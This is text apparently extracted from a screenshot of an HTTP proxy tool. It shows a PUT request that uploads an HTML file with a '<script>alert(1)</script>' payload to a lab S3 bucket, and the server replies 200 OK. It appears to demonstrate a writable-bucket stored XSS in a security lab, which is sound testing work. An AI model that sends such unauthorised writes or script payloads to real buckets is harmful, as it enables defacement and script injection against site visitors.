 Request
Pretty Raw Hex \n
1 PUT /HxSecurityLab.html HTTP/1.1
2 Host: hxseclab8rzoo.s3.eu-west-1.amazonaws.com
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 25
10
11 <script>
alert(1)
</script>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
9
10